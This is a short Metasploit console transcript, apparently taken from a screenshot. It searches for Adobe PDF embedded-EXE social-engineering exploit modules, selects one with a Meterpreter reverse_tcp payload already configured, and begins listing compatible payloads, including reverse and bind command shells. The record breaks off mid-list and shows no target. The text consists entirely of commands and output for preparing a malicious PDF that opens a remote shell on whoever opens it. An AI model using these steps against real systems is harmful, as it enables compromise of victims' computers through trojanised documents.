 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > search exploit/windows/fileformat/adobe_pdf
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/adobe_pdf_embedded_exe 2010-03-29 excellent No Adobe PDF Embedded EXE Social
Engineering
1 exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs 2010-03-29 excellent No Adobe PDF Escape EXE Social E
ngineering (No JavaScript)
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/fileformat/adobe_pdf_embedded_exe_no
js
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/windows/fileformat/adobe_pdf_embedded_exe
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/debug_trap normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bin
d TCP Inline
3 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Rev
erse TCP Inline
4 payload/generic/ssh/interact normal No Interact with Established
SSH Connection